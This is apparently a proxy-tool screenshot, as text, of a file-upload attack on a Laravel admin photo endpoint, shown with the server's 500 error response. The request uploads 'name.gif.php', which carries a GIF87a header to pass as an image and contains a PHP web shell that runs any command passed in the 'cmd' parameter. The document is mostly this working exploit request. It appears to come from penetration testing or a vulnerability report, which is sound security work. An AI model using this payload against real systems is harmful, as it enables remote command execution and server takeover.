 Request
Raw Params Headers Hex
1 POST /administration/users/photo/admin HTTP/1.1
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: hr,hr-HR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------347885465418135799011065530874
8 Content-Length: 268
9 Origin: example.com
10 Connection: close
11 Cookie: _ga=GA1.1.1328171358.1597323892; _gid=GA1.1.29506992.1597323892;
remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d=
laravel_session=
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------347885465418135799011065530874
15 Content-Disposition: form-data; name="user-pic"; filename="name.gif.php"
16 Content-Type: image/gif
17
18 GIF87a;
19
20 <?php system($_GET["cmd"]); ?>
21 -----------------------------347885465418135799011065530874--
22
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 17 Aug 2020 11:22:22 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.8
4 X-Powered-By: PHP/7.4.8
5 Cache-Control: no-cache, private
6 Set-Cookie: XSRF-TOKEN=
7 Set-Cookie: laravel_session=
8 Content-Length: 1125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
edu720 | Page not found
</title>
16
17 <link href="https://fonts.googleapis.com/css?family=Lato:100" rel="stylesheet" t
18
19 <style>
20 html,body{
21 height:100%;
22 }
23
24 body{
25 margin:0;
26 padding:0;
27 width:100%;
28 color:#B0BEC5;
29 display:table;
30 font-weight:100;
31 font-family:'Lato';
32 }
33
34 .container{
35 text-align:center;
36 display:table-cell;
37 vertical-align:middle;
38 }
39
40 .content{
41 text-align:center;
42 display:inline-block;
43 }
44
45 .title{
46 font-size:72px;
47 margin-bottom:40px;
48 }
49 </style>
50 </head>
51 <body>
52 <div class="container">
53 <div class="content">
54 <div class="title">
Error 500 - Be right back.
</div>
55 </div>
56 </div>
57 </body>
58 </html>
59